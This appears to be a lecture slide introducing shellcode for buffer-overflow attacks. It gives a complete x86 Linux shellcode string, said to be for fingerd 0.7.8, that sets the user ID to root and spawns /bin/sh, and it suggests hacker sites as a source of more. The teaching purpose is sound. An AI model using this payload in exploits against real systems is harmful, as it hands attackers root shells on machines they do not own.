 Shell Code

• The Shell code is machine code that opens a shell
• Where to get it?
– Google is a good start
– Hacker sites are even better
• The string is sometimes called the "egg".
– Example: shellcode for fingerd 0.7.8
– "\x31\xdb\x89\xd8\xb0\x17\xcd\x80"
"\xeb\x16\x31\xdb\x31\xc9\xf7\xe1"
"\x5b\xb0\x0b\x88\x53\x07\x52\x53"
"\x89\xe1\xcd\x80\xb0\x01\xcd\x80"
"\xe8\xe5\xff\xff\xff/bin/sh";